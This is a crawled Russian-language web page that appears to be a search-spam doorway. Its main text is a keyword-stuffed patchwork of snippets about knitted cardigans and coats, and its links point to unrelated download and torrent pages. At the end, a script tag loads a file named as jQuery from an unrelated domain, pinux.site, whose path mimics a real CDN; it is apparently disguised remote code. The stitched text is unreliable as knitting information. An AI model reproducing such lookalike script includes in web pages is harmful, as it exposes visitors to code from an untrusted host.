

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-kardigany-i-palto-spicami-shemy.html
body_size: 3426
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кардиганы и пальто спицами схемы - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кардиганы и пальто спицами схемы</h2>
                            </header>
                            <p>Стильные женские вязаные кардиганы можно связать быстро и легко благодаря толстой пряже. Рубрики: ВЯЗАНИЕ СПИЦАМИ И КРЮЧКОМ/вязаные пальто, кардиганы Мой блог и канал Вяжем с ЛАНА. 
Схемы вязания спицами и крючком. Коллекция вязаных моделей, выкройки, описания, схемы, узоры. Описания вязания кофт, кардиганов, кофточек на лето и топов. Схемы вязания и узоры вязаных. Смотрите, девочки, какой оригинальный шарф спицами отыскала! Очень легко он вяжется. rimirk (Я_-_МАСТЕРИЦА) все записи автора Демисезонное пальто прямого силуэта связано. Вязание шапки крючком - схемы и описание Женская вязаная шапка крючком Вязание салфетки. Вязаное пальто спицами с косами - простая и элегантная модель для весны или осени, которая. ХОББИ-БЛОГ О МОДНОМ ВЯЗАНИИ. Здесь вы найдете СХЕМЫ к ДИЗАЙНЕРСКИМ моделям, УЗОРЫ спицами. Модные модели для вязания спицами 2019, бесплатные схемы вязания спицами с описанием, мастер. 
Модные модели по вязанию спицами и крючком с подробными схемами и бесплатными описаниями. Елена Вязалочка - сайт с моделями одежды, связанной спицами и крючком. Авторская подборка. Шапка-кубанка связана спицами. Схемы вязания и описание. Для вязания шапки спицами. Вязание для новорожденных спицами и крючком со схемами и описанием. В нашей рубрике. На сайте Узорчик.ру вы найдёте описание, как вязать Модная накидка спицами, а также. Подборка из 35 моделей вязаных спицами кардиганов. Кардиганы спицами ажурные, теплые. Вязаные шапки спицами и крючком с подробными описаниями и схемами, переведенными. Кардиган с волнистым краем Эту модель можно носить и как кардиган, и как легкое пальто. Вязание спицами и вязание крючком, схемы вязания, вязание малышам,модели вязание бесплатно. 
Схемы по вязанию крючком. Фото моделей вязания крючком со схемами и описаниями. Узоры. Болеро связано спицами №4.5 и пряжи 100% шерсть. Схема вязания болеро спицами. Все о рукоделии, вязании крючком, вязании спицами - клуб мастериц. Пуловер с ажурными косами. Схемы узоров. Узоры для вязания крючками и спицами. Бордюр из цветов и сердечек Хлопчатобумажная пряжа средней толщины, раппорт: 8 петель. Вязаный комплект: шапка и снуд выполнены спицами из шерсти с альпакой. Узор с косами. Бесплатные схемы вязания спицами и крючком. Вязание для начинающих и для опытных мастериц. Бесплатные схемы вязания спицами и крючком. Коллекция вязаных моделей, описания, схемы. 
Вязание спицами, вязание крючком, вязание, схемы вязания  Наши награды. Вязание. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-skachat-chistuyu-versiyu-vindovs-7.html">Скачать чистую версию виндовс 7</a></li>
                                <li><a href="kmkds-fayl-tht.html">Файл тхт</a></li>
                                <li><a href="kmkds-izdrevaya-raspisanie-elektrichek.html">Издревая расписание электричек</a></li>
                                <li><a href="kmkds-mirazh-snova-vmeste-albom-skachat-torrent.html">Мираж снова вместе альбом скачать торрент</a></li>
                                <li><a href="kmkds-kartinki-dlya-vizitok-salonov-krasoty-skachat-besplatno.html">Картинки для визиток салонов красоты скачать бесплатно</a></li>
                                <li><a href="kmkds-fiskalnaya-byudzhetno-nalogovaya-politika-gosudarstva-shpargalka.html">Фискальная бюджетно налоговая политика государства шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кардиган спицами. Описание и схемы вязания кардигана.</li>
<li>вязаные пальто, кардиганы Записи в рубрике вязаные.</li>
<li>Вязание крючком и спицами схемы и модели.</li>
<li>Вязание бесплатные схемы - кофты, кардиганы, кофточки.</li>
<li>ВЯЖУ САМА — Модели и Схемы Вязания Спицами и Крючком.</li>
<li>Вязаные пальто/кардиганы Записи в рубрике Вязаные пальто.</li>
<li>Шапочка-капюшон схемы вязания спицами.</li>
<li>Вязаное пальто спицами с косами Вяжем с Лана.</li>
<li>Белый кардиган спицами Вяжем с Лана.</li>
<li>Вязание спицами: модели и схемы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-vindovs-8-ustanovka-s-rabochego-stola.html">Скачать виндовс 8 установка с рабочего стола</a></li>
                                            <li><a href="kmkds-lyubov-vladimirova-pesnya-vasilisy-tekst.html">Любовь владимирова песня василисы текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-besplatnye-igry-karty-v-duraka-skachat.html">Бесплатные игры карты в дурака скачать</a></li>
                                            <li><a href="kmkds-obrazec-protokolov.html">Образец протоколов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-tri-bogatyrya-shablon.html">Три богатыря шаблон</a></li>
                                            <li><a href="kmkds-skachat-pesnyu-alsu-pervyy-raz.html">Скачать песню алсу первый раз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-vaz-2108-s-zanizheniem-minus-30.html">Ваз 2108 с занижением минус 30</a></li>
                                            <li><a href="kmkds-gost-9293.html">Гост 9293</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
